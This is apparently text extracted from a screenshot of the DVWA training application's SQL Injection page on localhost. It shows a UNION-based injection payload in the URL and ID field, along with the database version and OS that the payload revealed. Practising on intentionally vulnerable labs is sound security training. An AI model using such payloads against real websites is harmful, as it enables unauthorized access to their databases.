 Vulnerability: SQL Injection ::
localhost/dvwasql/vulnerabilities/sqli/?id=1'+union+select+version()%2C+%40%40versi
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' union select version(), @@version_compile_os#
First name: admin
Surname: admin
ID: 1' union select version(), @@version_compile_os#
First name: 10.5.8-MariaDB-1:10.5.8+maria~xenial
Surname: debian-linux-gnu